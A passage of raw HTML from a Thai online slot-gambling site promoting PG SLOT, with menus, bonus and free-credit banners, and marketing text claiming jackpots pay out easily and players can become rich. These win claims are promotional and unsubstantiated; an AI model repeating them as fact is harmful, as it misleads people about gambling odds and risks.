                          href="https://pgslot.guide/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b9%8c/"
                          class="elementor-item"
                          >รีวิวเกมส์</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204"
                      >
                        <a
                          href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/"
                          class="elementor-item"
                          >บทความ</a
                        >
                      </li>
                    </ul>
                  </nav>
                  <div
                    class="elementor-menu-toggle"
                    role="button"
                    tabindex="0"
                    aria-label="Menu Toggle"
                    aria-expanded="false"
                  >
                    <i
                      aria-hidden="true"
                      role="presentation"
                      class="elementor-menu-toggle__icon--open eicon-menu-bar"
                    ></i
                    ><i
                      aria-hidden="true"
                      role="presentation"
                      class="elementor-menu-toggle__icon--close eicon-close"
                    ></i>
                    <span class="elementor-screen-only">Menu</span>
                  </div>
                  <nav
                    class="elementor-nav-menu--dropdown elementor-nav-menu__container"
                    aria-hidden="true"
                  >
                    <ul id="menu-2-3f96362b" class="elementor-nav-menu">
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-9 current_page_item menu-item-16"
                      >
                        <a
                          href="https://pgslot.guide/"
                          aria-current="page"
                          class="elementor-item elementor-item-active"
                          tabindex="-1"
                          >หน้าแรก</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-603"
                      >
                        <a
                          href="https://pgslot.guide/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5/"
                          class="elementor-item"
                          tabindex="-1"
                          >เครดิตฟรี</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-676"
                      >
                        <a
                          href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/"
                          class="elementor-item"
                          tabindex="-1"
                          >ฝากถอน</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1523"
                      >
                        <a
                          href="https://pgslot.guide/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b9%8c/"
                          class="elementor-item"
                          tabindex="-1"
                          >รีวิวเกมส์</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204"
                      >
                        <a
                          href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/"
                          class="elementor-item"
                          tabindex="-1"
                          >บทความ</a
                        >
                      </li>
                    </ul>
                  </nav>
                </div>
              </div>
            </div>
          </div>
          <div
            class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-702089d7"
            data-id="702089d7"
            data-element_type="column"
          >
            <div class="elementor-widget-wrap"></div>
          </div>
        </div>
      </header>
    </div>

    <div class="site grid-container container hfeed" id="page">
      <div class="site-content" id="content">
        <div
          data-elementor-type="wp-page"
          data-elementor-id="9"
          class="elementor elementor-9"
        >
          <section
            data-particle_enable="false"
            data-particle-mobile-disabled="false"
            class="elementor-section elementor-top-section elementor-element elementor-element-58995e4 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
            data-id="58995e4"
            data-element_type="section"
            data-settings='{"background_background":"classic"}'
          >
            <div class="elementor-container elementor-column-gap-default">
              <div
                class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0c82259"
                data-id="0c82259"
                data-element_type="column"
                data-settings='{"background_background":"classic"}'
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-d1fe201 elementor-widget elementor-widget-image"
                    data-id="d1fe201"
                    data-element_type="widget"
                    data-widget_type="image.default"
                  >
                    <div class="elementor-widget-container">
                      <img
                        decoding="async"
                        fetchpriority="high"
                        width="550"
                        height="400"
                        src="https://pgslot.guide/wp-content/uploads/2021/10/pg-slot-background.png"
                        class="attachment-large size-large wp-image-18"
                        alt="pg slot background"
                        srcset="
                          https://pgslot.guide/wp-content/uploads/2021/10/pg-slot-background.png         550w,
                          https://pgslot.guide/wp-content/uploads/2021/10/pg-slot-background-300x218.png 300w
                        "
                        sizes="(max-width: 550px) 100vw, 550px"
                      />
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </section>
          <section
            data-particle_enable="false"
            data-particle-mobile-disabled="false"
            class="elementor-section elementor-top-section elementor-element elementor-element-fb43c5e elementor-section-boxed elementor-section-height-default elementor-section-height-default"
            data-id="fb43c5e"
            data-element_type="section"
          >
            <div class="elementor-container elementor-column-gap-default">
              <div
                class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d2f01c9"
                data-id="d2f01c9"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-642d6d3 elementor-widget elementor-widget-heading"
                    data-id="642d6d3"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <style>
                        /*! elementor - v3.11.1 - 15-02-2023 */
                        .elementor-heading-title {
                          padding: 0;
                          margin: 0;
                          line-height: 1;
                        }
                        .elementor-widget-heading
                          .elementor-heading-title[class*="elementor-size-"]
                          > a {
                          color: inherit;
                          font-size: inherit;
                          line-height: inherit;
                        }
                        .elementor-widget-heading
                          .elementor-heading-title.elementor-size-small {
                          font-size: 15px;
                        }
                        .elementor-widget-heading
                          .elementor-heading-title.elementor-size-medium {
                          font-size: 19px;
                        }
                        .elementor-widget-heading
                          .elementor-heading-title.elementor-size-large {
                          font-size: 29px;
                        }
                        .elementor-widget-heading
                          .elementor-heading-title.elementor-size-xl {
                          font-size: 39px;
                        }
                        .elementor-widget-heading
                          .elementor-heading-title.elementor-size-xxl {
                          font-size: 59px;
                        }</style
                      ><span
                        class="elementor-heading-title elementor-size-default"
                        >โปรโมชั่นสุดคุ้ม</span
                      >
                    </div>
                  </div>
                  <section
                    data-particle_enable="false"
                    data-particle-mobile-disabled="false"
                    class="elementor-section elementor-inner-section elementor-element elementor-element-57888b6 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                    data-id="57888b6"
                    data-element_type="section"
                  >
                    <div
                      class="elementor-container elementor-column-gap-default"
                    >
                      <div
                        class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4152868"
                        data-id="4152868"
                        data-element_type="column"
                      >
                        <div
                          class="elementor-widget-wrap elementor-element-populated"
                        >
                          <div
                            class="elementor-element elementor-element-003f58f elementor-widget elementor-widget-image"
                            data-id="003f58f"
                            data-element_type="widget"
                            data-widget_type="image.default"
                          >
                            <div class="elementor-widget-container">
                              <img
                                decoding="async"
                                width="420"
                                height="382"
                                src="https://pgslot.guide/wp-content/uploads/2021/10/pgslot-รับเครดิตฟรี-500-บาท-เล่นสล็อตได้ทุกเกม.jpg"
                                class="attachment-full size-full wp-image-113"
                                alt="pgslot รับเครดิตฟรี-500-บาท เล่นสล็อตได้ทุกเกม"
                                srcset="
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-รับเครดิตฟรี-500-บาท-เล่นสล็อตได้ทุกเกม.jpg         420w,
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-รับเครดิตฟรี-500-บาท-เล่นสล็อตได้ทุกเกม-300x273.jpg 300w
                                "
                                sizes="(max-width: 420px) 100vw, 420px"
                              />
                            </div>
                          </div>
                        </div>
                      </div>
                      <div
                        class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-591dcdf"
                        data-id="591dcdf"
                        data-element_type="column"
                      >
                        <div
                          class="elementor-widget-wrap elementor-element-populated"
                        >
                          <div
                            class="elementor-element elementor-element-9bb81f0 elementor-widget elementor-widget-image"
                            data-id="9bb81f0"
                            data-element_type="widget"
                            data-widget_type="image.default"
                          >
                            <div class="elementor-widget-container">
                              <img
                                decoding="async"
                                width="420"
                                height="382"
                                src="https://pgslot.guide/wp-content/uploads/2021/10/pgslot-โบนัสสมาชิกใหม่-รับทันที-120-ถอนไม่จำกัด.jpg"
                                class="attachment-full size-full wp-image-109"
                                alt="pgslot โบนัสสมาชิกใหม่ รับทันที 120% ถอนไม่จำกัด"
                                srcset="
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-โบนัสสมาชิกใหม่-รับทันที-120-ถอนไม่จำกัด.jpg         420w,
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-โบนัสสมาชิกใหม่-รับทันที-120-ถอนไม่จำกัด-300x273.jpg 300w
                                "
                                sizes="(max-width: 420px) 100vw, 420px"
                              />
                            </div>
                          </div>
                        </div>
                      </div>
                      <div
                        class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e15d31e"
                        data-id="e15d31e"
                        data-element_type="column"
                      >
                        <div
                          class="elementor-widget-wrap elementor-element-populated"
                        >
                          <div
                            class="elementor-element elementor-element-2964638 elementor-widget elementor-widget-image"
                            data-id="2964638"
                            data-element_type="widget"
                            data-widget_type="image.default"
                          >
                            <div class="elementor-widget-container">
                              <img
                                decoding="async"
                                loading="lazy"
                                width="420"
                                height="382"
                                src="https://pgslot.guide/wp-content/uploads/2021/10/pgslot-โปรสมาชิกใหม่รับโบนัสสูงสุด-100-3000-บาท.jpg"
                                class="attachment-full size-full wp-image-111"
                                alt="pgslot โปรสมาชิกใหม่รับโบนัสสูงสุด 100% 3000 บาท"
                                srcset="
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-โปรสมาชิกใหม่รับโบนัสสูงสุด-100-3000-บาท.jpg         420w,
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-โปรสมาชิกใหม่รับโบนัสสูงสุด-100-3000-บาท-300x273.jpg 300w
                                "
                                sizes="(max-width: 420px) 100vw, 420px"
                              />
                            </div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </section>
                  <section
                    data-particle_enable="false"
                    data-particle-mobile-disabled="false"
                    class="elementor-section elementor-inner-section elementor-element elementor-element-7a9aa6c elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                    data-id="7a9aa6c"
                    data-element_type="section"
                  >
                    <div
                      class="elementor-container elementor-column-gap-default"
                    >
                      <div
                        class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-977172d"
                        data-id="977172d"
                        data-element_type="column"
                      >
                        <div
                          class="elementor-widget-wrap elementor-element-populated"
                        >
                          <div
                            class="elementor-element elementor-element-2a0dde9 elementor-widget elementor-widget-image"
                            data-id="2a0dde9"
                            data-element_type="widget"
                            data-widget_type="image.default"
                          >
                            <div class="elementor-widget-container">
                              <img
                                decoding="async"
                                loading="lazy"
                                width="420"
                                height="382"
                                src="https://pgslot.guide/wp-content/uploads/2021/10/pgslot-รับโบนัสทุกยอดฝาก-10-ทุกยอดฝาก-เทิร์น-10-เท่า.jpg"
                                class="attachment-full size-full wp-image-114"
                                alt="pgslot รับโบนัสทุกยอดฝาก-10% ทุกยอดฝาก เทิร์น 10 เท่า"
                                srcset="
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-รับโบนัสทุกยอดฝาก-10-ทุกยอดฝาก-เทิร์น-10-เท่า.jpg         420w,
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-รับโบนัสทุกยอดฝาก-10-ทุกยอดฝาก-เทิร์น-10-เท่า-300x273.jpg 300w
                                "
                                sizes="(max-width: 420px) 100vw, 420px"
                              />
                            </div>
                          </div>
                        </div>
                      </div>
                      <div
                        class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3514e91"
                        data-id="3514e91"
                        data-element_type="column"
                      >
                        <div
                          class="elementor-widget-wrap elementor-element-populated"
                        >
                          <div
                            class="elementor-element elementor-element-9f8c550 elementor-widget elementor-widget-image"
                            data-id="9f8c550"
                            data-element_type="widget"
                            data-widget_type="image.default"
                          >
                            <div class="elementor-widget-container">
                              <img
                                decoding="async"
                                loading="lazy"
                                width="420"
                                height="382"
                                src="https://pgslot.guide/wp-content/uploads/2021/10/pgslot-โปรคืนยอดเสีย-0.5-รับได้ทุกวัน-ถอนได้เลย.jpg"
                                class="attachment-full size-full wp-image-110"
                                alt="pgslot โปรคืนยอดเสีย 0.5% รับได้ทุกวัน ถอนได้เลย"
                                srcset="
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-โปรคืนยอดเสีย-0.5-รับได้ทุกวัน-ถอนได้เลย.jpg         420w,
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-โปรคืนยอดเสีย-0.5-รับได้ทุกวัน-ถอนได้เลย-300x273.jpg 300w
                                "
                                sizes="(max-width: 420px) 100vw, 420px"
                              />
                            </div>
                          </div>
                        </div>
                      </div>
                      <div
                        class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-782d4ba"
                        data-id="782d4ba"
                        data-element_type="column"
                      >
                        <div
                          class="elementor-widget-wrap elementor-element-populated"
                        >
                          <div
                            class="elementor-element elementor-element-d7722c6 elementor-widget elementor-widget-image"
                            data-id="d7722c6"
                            data-element_type="widget"
                            data-widget_type="image.default"
                          >
                            <div class="elementor-widget-container">
                              <img
                                decoding="async"
                                loading="lazy"
                                width="420"
                                height="382"
                                src="https://pgslot.guide/wp-content/uploads/2021/10/pgslot-แนะนำเพื่อน-รับโบนัส-10-ถอนได้เลยไม่ต้องเทิร์น.jpg"
                                class="attachment-full size-full wp-image-108"
                                alt="pgslot แนะนำเพื่อน-รับโบนัส-10% ถอนได้เลยไม่ต้องเทิร์น"
                                srcset="
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-แนะนำเพื่อน-รับโบนัส-10-ถอนได้เลยไม่ต้องเทิร์น.jpg         420w,
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-แนะนำเพื่อน-รับโบนัส-10-ถอนได้เลยไม่ต้องเทิร์น-300x273.jpg 300w
                                "
                                sizes="(max-width: 420px) 100vw, 420px"
                              />
                            </div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </section>
                  <section
                    data-particle_enable="false"
                    data-particle-mobile-disabled="false"
                    class="elementor-section elementor-inner-section elementor-element elementor-element-6ae5958 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                    data-id="6ae5958"
                    data-element_type="section"
                  >
                    <div
                      class="elementor-container elementor-column-gap-default"
                    >
                      <div
                        class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-fdc6afd"
                        data-id="fdc6afd"
                        data-element_type="column"
                      >
                        <div
                          class="elementor-widget-wrap elementor-element-populated"
                        >
                          <div
                            class="elementor-element elementor-element-5d35879 elementor-widget elementor-widget-image"
                            data-id="5d35879"
                            data-element_type="widget"
                            data-widget_type="image.default"
                          >
                            <div class="elementor-widget-container">
                              <img
                                decoding="async"
                                loading="lazy"
                                width="420"
                                height="382"
                                src="https://pgslot.guide/wp-content/uploads/2021/10/pgslot-มังกรแจกโชคกับวงล้อนำโชค-รับโบนัสสูงสุด-6666-ทุกวัน.jpg"
                                class="attachment-full size-full wp-image-112"
                                alt="pgslot มังกรแจกโชคกับวงล้อนำโชค รับโบนัสสูงสุด 6666 ทุกวัน"
                                srcset="
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-มังกรแจกโชคกับวงล้อนำโชค-รับโบนัสสูงสุด-6666-ทุกวัน.jpg         420w,
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-มังกรแจกโชคกับวงล้อนำโชค-รับโบนัสสูงสุด-6666-ทุกวัน-300x273.jpg 300w
                                "
                                sizes="(max-width: 420px) 100vw, 420px"
                              />
                            </div>
                          </div>
                        </div>
                      </div>
                      <div
                        class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-26b5c50"
                        data-id="26b5c50"
                        data-element_type="column"
                      >
                        <div
                          class="elementor-widget-wrap elementor-element-populated"
                        >
                          <div
                            class="elementor-element elementor-element-db932b9 elementor-widget elementor-widget-image"
                            data-id="db932b9"
                            data-element_type="widget"
                            data-widget_type="image.default"
                          >
                            <div class="elementor-widget-container">
                              <img
                                decoding="async"
                                loading="lazy"
                                width="420"
                                height="382"
                                src="https://pgslot.guide/wp-content/uploads/2021/10/pgslot-แจกหนักจัดเต็มกับฟรีสปิน.jpg"
                                class="attachment-full size-full wp-image-106"
                                alt="pgslot แจกหนักจัดเต็มกับฟรีสปิน"
                                srcset="
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-แจกหนักจัดเต็มกับฟรีสปิน.jpg         420w,
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-แจกหนักจัดเต็มกับฟรีสปิน-300x273.jpg 300w
                                "
                                sizes="(max-width: 420px) 100vw, 420px"
                              />
                            </div>
                          </div>
                        </div>
                      </div>
                      <div
                        class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6090908"
                        data-id="6090908"
                        data-element_type="column"
                      >
                        <div
                          class="elementor-widget-wrap elementor-element-populated"
                        >
                          <div
                            class="elementor-element elementor-element-ef32b3b elementor-widget elementor-widget-image"
                            data-id="ef32b3b"
                            data-element_type="widget"
                            data-widget_type="image.default"
                          >
                            <div class="elementor-widget-container">
                              <img
                                decoding="async"
                                loading="lazy"
                                width="420"
                                height="382"
                                src="https://pgslot.guide/wp-content/uploads/2021/10/pgslot-เดิมพันไร้กังวลกับโปรคืนยอดเสีย-10.jpg"
                                class="attachment-full size-full wp-image-107"
                                alt="pgslot เดิมพันไร้กังวลกับโปรคืนยอดเสีย 10%"
                                srcset="
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-เดิมพันไร้กังวลกับโปรคืนยอดเสีย-10.jpg         420w,
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-เดิมพันไร้กังวลกับโปรคืนยอดเสีย-10-300x273.jpg 300w
                                "
                                sizes="(max-width: 420px) 100vw, 420px"
                              />
                            </div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </section>
                </div>
              </div>
            </div>
          </section>
          <section
            data-particle_enable="false"
            data-particle-mobile-disabled="false"
            class="elementor-section elementor-top-section elementor-element elementor-element-e2405aa elementor-section-boxed elementor-section-height-default elementor-section-height-default"
            data-id="e2405aa"
            data-element_type="section"
          >
            <div class="elementor-container elementor-column-gap-default">
              <div
                class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5956e32"
                data-id="5956e32"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-559261c elementor-widget elementor-widget-heading"
                    data-id="559261c"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h1
                        class="elementor-heading-title elementor-size-default"
                      >
                        PG SLOT เกมสล็อตออนไลน์ค่ายใหม่ 2021 สมัครฟรี
                        ฝากถอนออโต้
                      </h1>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-63c1594 elementor-widget elementor-widget-text-editor"
                    data-id="63c1594"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <style>
                        /*! elementor - v3.11.1 - 15-02-2023 */
                        .elementor-widget-text-editor.elementor-drop-cap-view-stacked
                          .elementor-drop-cap {
                          background-color: #818a91;
                          color: #fff;
                        }
                        .elementor-widget-text-editor.elementor-drop-cap-view-framed
                          .elementor-drop-cap {
                          color: #818a91;
                          border: 3px solid;
                          background-color: transparent;
                        }
                        .elementor-widget-text-editor:not(
                            .elementor-drop-cap-view-default
                          )
                          .elementor-drop-cap {
                          margin-top: 8px;
                        }
                        .elementor-widget-text-editor:not(
                            .elementor-drop-cap-view-default
                          )
                          .elementor-drop-cap-letter {
                          width: 1em;
                          height: 1em;
                        }
                        .elementor-widget-text-editor .elementor-drop-cap {
                          float: left;
                          text-align: center;
                          line-height: 1;
                          font-size: 50px;
                        }
                        .elementor-widget-text-editor
                          .elementor-drop-cap-letter {
                          display: inline-block;
                        }
                      </style>
                      <p>
                        PG SLOT
                        เป็นเกมส์สล็อตออนไลน์ยอดนิยมที่ได้รับผลตอบรับอย่างดีจากผู้เล่นทั่วทั้งโลกในเวลานี้
                        ที่จะทำให้การเล่นสล็อตของคุณจะไม่น่าเบื่ออีกต่อไป
                        เพราะความพิเศษของ PG SLOT Game
                        นั้นมาในรูปแบบของเกมที่เล่นได้ง่าย ไม่มีความซับซ้อนใด ๆ
                        และแจ็คพอตของเกม PG SLOT แตกง่ายแตกบ่อยอีกด้วย
                        ยิ่งไปกว่านั้นที่เว็บ PGSLOT.guide
                        จะช่วยให้คุณสามารถเล่นสล็อตได้ทุกที่ที่ต้องการ
                        เนื่องจากว่าเว็บเรานั้นทันสมัยและมีการดูแลผู้เล่นทุกคนอย่างทั่วถึง
                        ไม่ว่าคุณจะอยู่ที่ไหนในโลก ก็สามารถ<a
                          href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%97%e0%b8%94%e0%b8%a5%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99-pg-slot/"
                          target="_blank"
                          rel="noopener"
                          >ทดลองเล่น</a
                        >ได้ฟรี&nbsp;<a
                          href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/"
                          target="_blank"
                          >ฝากถอน</a
                        >ก็ทำง่าย ๆ ผ่านระบบออโต้ แถมยังรับ<a
                          href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-%e0%b9%82%e0%b8%9a%e0%b8%99%e0%b8%b1%e0%b8%aa/"
                          >โบนัส</a
                        >ได้ทุกยอดการฝากอีกด้วย การสมัครสมาชิกก็ทำได้ง่าย ๆ
                        ในไม่กี่ขั้นตอน แค่กดที่ปุ่ม<a
                          href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%aa%e0%b8%a1%e0%b8%b1%e0%b8%84%e0%b8%a3%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95-pg/"
                          >สมัครสมาชิก</a
                        >ด้านบน คุณก็กลายมาเป็นเศรษฐีใหม่จาก<a
                          href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b9%84%e0%b8%ab%e0%b8%99%e0%b8%94%e0%b8%b5/"
                          target="_blank"
                          rel="noopener"
                          >เกม</a
                        >สล็อตแตกง่ายได้แล้ว
                      </p>
                      <p>
                        เว็บ PGSLOT.guide นอกจากจะรวมไกด์ดี ๆ แนวทางโดน ๆ
                        ไว้แล้ว ที่นี่ยังได้รวบรวมเกมสล็อตดัง ๆ
                        ที่นักเล่นสล็อตทั่วโลกต่างยกนิ้วว่าเป็นแหล่งทำเงินคุณภาพเยี่ยมเอาไว้ให้ได้เล่นกันมากถึง
                        50 เกมอีกด้วย
                        ซึ่งต้องบอกเลยว่าแต่ละเกมก็มีรูปแบบที่แตกต่างกัน
                        ไม่ว่าจะเป็นเรื่องของกราฟิก หรือดนตรีประกอบ
                        ที่จะทำให้ประสบการณ์การเล่นเกมสล็อตออนไลน์ของคุณไม่จำเจอีกต่อไป
                        เริ่มเดิมพันได้ตั้งแต่หลักหน่วย
                        แต่ก็ชนะรางวัลใหญ่ได้ไม่ต่างกัน
                      </p>
                    </div>
                  </div>
                </div>
              </div>
              <div
                class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f27ddbd"
                data-id="f27ddbd"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap"></div>
              </div>
            </div>
          </section>
          <section
            data-particle_enable="false"
            data-particle-mobile-disabled="false"
            class="elementor-section elementor-top-section elementor-element elementor-element-b19245d elementor-section-boxed elementor-section-height-default elementor-section-height-default"
            data-id="b19245d"
            data-element_type="section"
          >
            <div class="elementor-container elementor-column-gap-default">
              <div
                class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-aa47e70"
                data-id="aa47e70"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-2aaa8a7 elementor-widget elementor-widget-heading"
                    data-id="2aaa8a7"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <span
                        class="elementor-heading-title elementor-size-default"
                        >บทความ</span
                      >
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-dcce1ea elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts"
                    data-id="dcce1ea"
                    data-element_type="widget"
                    data-settings='{"classic_columns":"3","classic_columns_tablet":"2","classic_columns_mobile":"1","classic_row_gap":{"unit":"px","size":35,"sizes":[]},"classic_row_gap_tablet":{"unit":"px","size":"","sizes":[]},"classic_row_gap_mobile":{"unit":"px","size":"","sizes":[]}}'
                    data-widget_type="posts.classic"
                  >
                    <div class="elementor-widget-container">
                      <link
                        rel="stylesheet"
                        href="https://pgslot.guide/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css"
                      />
                      <div
                        class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid"
                      >
                        <article
                          class="elementor-post elementor-grid-item post-2808 post type-post status-publish format-standard has-post-thumbnail hentry category-1"
                        >
                          <a
                            class="elementor-post__thumbnail__link"
                            href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%9f%e0%b8%a3%e0%b8%b5%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%a3%e0%b8%9e%e0%b8%a5%e0%b8%b2%e0%b8%94/"
                          >
                            <div class="elementor-post__thumbnail">
                              <img
                                decoding="async"
                                loading="lazy"
                                width="1536"
                                height="614"
                                src="https://pgslot.guide/wp-content/uploads/2021/12/เกมสล็อตสายฟรีไม่ควรพลาด.jpg"
                                class="attachment-full size-full wp-image-2809"
                                alt="เกมสล็อตสายฟรีไม่ควรพลาด"
                                srcset="
                                  https://pgslot.guide/wp-content/uploads/2021/12/เกมสล็อตสายฟรีไม่ควรพลาด.jpg          1536w,
                                  https://pgslot.guide/wp-content/uploads/2021/12/เกมสล็อตสายฟรีไม่ควรพลาด-300x120.jpg   300w,
                                  https://pgslot.guide/wp-content/uploads/2021/12/เกมสล็อตสายฟรีไม่ควรพลาด-1024x409.jpg 1024w,
                                  https://pgslot.guide/wp-content/uploads/2021/12/เกมสล็อตสายฟรีไม่ควรพลาด-768x307.jpg   768w
                                "
                                sizes="(max-width: 1536px) 100vw, 1536px"
                              />
                            </div>
                          </a>
                          <div class="elementor-post__text">
                            <h3 class="elementor-post__title">
                              <a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%9f%e0%b8%a3%e0%b8%b5%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%a3%e0%b8%9e%e0%b8%a5%e0%b8%b2%e0%b8%94/"
                              >
                                เกมสล็อตสายฟรีไม่สมควรพลาด จะต้องประพฤติตามนี้
                              </a>
                            </h3>
                          </div>
                        </article>
                        <article
                          class="elementor-post elementor-grid-item post-2804 post type-post status-publish format-standard has-post-thumbnail hentry category-1"
                        >
                          <a
                            class="elementor-post__thumbnail__link"
                            href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b8%84%e0%b8%99%e0%b9%80%e0%b8%81%e0%b8%b4%e0%b8%94%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b9%80%e0%b8%aa%e0%b8%b2%e0%b8%a3%e0%b9%8c/"
                          >
                            <div class="elementor-post__thumbnail">
                              <img
                                decoding="async"
                                loading="lazy"
                                width="1536"
                                height="614"
                                src="https://pgslot.guide/wp-content/uploads/2021/12/สล็อตวันเสาร์2.jpg"
                                class="attachment-full size-full wp-image-2806"
                                alt="สล็อตวันเสาร์"
                                srcset="
                                  https://pgslot.guide/wp-content/uploads/2021/12/สล็อตวันเสาร์2.jpg          1536w,
                                  https://pgslot.guide/wp-content/uploads/2021/12/สล็อตวันเสาร์2-300x120.jpg   300w,
                                  https://pgslot.guide/wp-content/uploads/2021/12/สล็อตวันเสาร์2-1024x409.jpg 1024w,
                                  https://pgslot.guide/wp-content/uploads/2021/12/สล็อตวันเสาร์2-768x307.jpg   768w
                                "
                                sizes="(max-width: 1536px) 100vw, 1536px"
                              />
                            </div>
                          </a>
                          <div class="elementor-post__text">
                            <h3 class="elementor-post__title">
                              <a
